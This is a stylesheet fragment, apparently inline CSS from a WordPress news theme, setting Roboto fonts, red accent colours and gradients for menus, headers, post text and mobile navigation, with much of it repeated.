    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #dd3333;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #dd3333;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #dd3333 !important;
    }
    
    
    
    
    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Roboto;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Roboto;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Roboto;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Roboto;
	
	}


	
    body, p {
    	font-family:Roboto;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,69,130,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.8)), color-stop(100%, rgba(38,134,146,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Roboto;
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #c80824;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #c80824;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #c80824 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #c80824;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	
    }
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Roboto;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	text-transform:none;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:Roboto;
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Roboto;
	
	}
    
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Roboto;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Roboto;
	font-size:24px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Roboto;
	font-size:24px;
	text-transform:none;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Roboto;
	font-size:24px;
	text-transform:none;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	font-size:22px;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	font-size:22px;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }
    
    
    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #dd0000;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #dd0000;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #dd0000;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd0000;
        -moz-box-shadow: 0 2px 16px #dd0000;
        box-shadow: 0 2px 16px #dd0000;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd0000;
        -moz-box-shadow: 0 4px 26px #dd0000;
        box-shadow: 0 4px 26px #dd0000;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd0000;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #dd0000;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #dd0000;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #dd0000;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #dd0000;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd0000;
        -moz-box-shadow: 0 2px 16px #dd0000;
        box-shadow: 0 2px 16px #dd0000;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd0000;
        -moz-box-shadow: 0 4px 26px #dd0000;
        box-shadow: 0 4px 26px #dd0000;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd0000;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #dd0000;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #c80824;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #c80824 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #c80824;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #c80824;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #c80824 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #c80824;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #c80824 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c80824 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #c80824;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #c80824;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #c80824;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(200, 8, 36, 0.7);
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: ##dd0000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #dd3333;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #dd3333;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #dd3333 !important;
    }
    
    
    
    
    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Roboto;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Roboto;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Roboto;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Roboto;
	
	}


	
    body, p {
    	font-family:Roboto;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,69,130,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.8)), color-stop(100%, rgba(38,134,146,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Roboto;
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #c80824;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #c80824;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #c80824 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #c80824;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	
    }
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Roboto;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	text-transform:none;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:Roboto;
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Roboto;
	
	}
    
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Roboto;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Roboto;
	font-size:24px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Roboto;
	font-size:24px;
	text-transform:none;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Roboto;
	font-size:24px;
	text-transform:none;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	font-size:22px;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	font-size:22px;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }
    
    
    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
